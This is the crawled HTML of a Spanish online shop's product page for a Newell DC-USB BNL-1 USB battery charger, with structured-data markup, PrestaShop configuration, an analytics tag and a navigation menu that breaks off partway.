

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html
body_size: 24033
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Cargador Newell DC-USB BNL-1</title>
  
    
  
  
    
  
  <meta name="description" content="Independientemente de la capacidad y la cantidad de baterías utilizadas, en algún momento será necesario recargarlas. Ahí es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicación de estado LED.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Cargador Newell DC-USB BNL-1",
    "url":  "https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "ACCESORIOS",
            "item": "https://www.robisa.es/shop/63-accesorios"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Newell",
            "item": "https://www.robisa.es/shop/121-newell"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Cargador Newell DC-USB BNL-1",
            "item": "https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Cargador Newell DC-USB BNL-1",
    "description": "Independientemente de la capacidad y la cantidad de baterías utilizadas, en algún momento será necesario recargarlas. Ahí es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicación de estado LED.",
    "category": "Newell",
    "image" :"https://www.robisa.es/shop/8950-home_default/cargador-newell-dc-usb-bnl-1.jpg",    "sku": "NW0144",
    "mpn": "NW0144"
    ,"gtin13": "5901891109023"
        ,
    "brand": {
      "@type": "Brand",
      "name": "NEWELL"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cargador Newell DC-USB BNL-1",
      "price": "9.99",
      "url": "https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html",
      "priceValidUntil": "2026-02-02",
              "image": ["https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg","https://www.robisa.es/shop/8951-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg","https://www.robisa.es/shop/8952-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg","https://www.robisa.es/shop/8953-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg"],
            "sku": "NW0144",
      "mpn": "NW0144",
      "gtin13": "5901891109023",              "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/newell/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html">
    <meta property="og:title" content="Cargador Newell DC-USB BNL-1">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Independientemente de la capacidad y la cantidad de baterías utilizadas, en algún momento será necesario recargarlas. Ahí es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicación de estado LED.">
            <meta property="og:image" content="https://www.robisa.es/shop/8950-thickbox_default/cargador-newell-dc-usb-bnl-1.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/newell\/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html","meta":{"title":"Cargador Newell DC-USB BNL-1","description":"Independientemente de la capacidad y la cantidad de bater\u00edas utilizadas, en alg\u00fan momento ser\u00e1 necesario recargarlas.\u00a0Ah\u00ed es cuando el cargador USB de Newell viene al rescate: compacto, profesional y con indicaci\u00f3n de estado LED.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2023":true,"product-Cargador Newell DC-USB BNL-1":true,"product-id-category-121":true,"product-id-manufacturer-33":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/newell\/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"ACCESORIOS","url":"https:\/\/www.robisa.es\/shop\/63-accesorios"},{"title":"Newell","url":"https:\/\/www.robisa.es\/shop\/121-newell"},{"title":"Cargador Newell DC-USB BNL-1","url":"https:\/\/www.robisa.es\/shop\/newell\/2023-cargador-newell-dc-usb-bnl-1-5901891109023.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768753106,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '2023',
      item_name: 'Cargador Newell DC-USB BNL-1',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'NEWELL',
      item_category: 'Newell',
      item_variant: '',
      price: 9.99,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 9.99
  });
</script>



    
            <meta property="product:pretax_price:amount" content="8.256197">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="9.99">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-2023 product-cargador-newell-dc-usb-bnl-1 product-id-category-121 product-id-manufacturer-33 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
